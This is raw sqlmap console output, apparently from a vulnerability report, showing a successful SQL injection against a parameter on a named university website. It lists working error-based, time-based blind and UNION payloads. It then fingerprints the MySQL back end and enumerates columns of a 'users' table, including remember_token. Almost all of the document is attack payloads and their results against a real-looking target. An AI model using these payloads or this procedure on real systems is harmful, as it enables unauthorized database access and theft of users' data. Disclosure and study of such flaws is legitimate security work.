 管理员: sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: fid=158 AND (SELECT 3008 FROM(SELECT COUNT(*),CONCAT(0x7176627671,(
SELECT (ELT(3008=3008,1))),0x716a717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: fid=158 AND (SELECT * FROM (SELECT(SLEEP(5)))ARzP)
Type: UNION query
Title: Generic UNION query (NULL) - 31 columns
Payload: fid=158 UNION ALL SELECT CONCAT(0x7176627671,0x74574a444973536a7358
,0x716a717a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL--
---
[21:53:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[21:53:00] [INFO] fetching columns for table 'users' in database 'ncu7060'
[21:53:01] [INFO] the SQL query used returns 6 entries
[21:53:02] [INFO] retrieved: "remember_token","text"
[21:53:03] [INFO] retrieved: "created_at","timestamp"
[21:53:04] [INFO] retrieved: "updated_at","timestamp"
Database: ncu7060
Table: users
[3 columns]
+----------------+-----------+
| Column | Type |
+----------------+-----------+
| created_at | timestamp |
| remember_token | text |
| updated_at | timestamp |
+----------------+-----------+
[21:53:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ncu.edu.tw'
[*] shutting down at 21:53:04
www.wooyun.org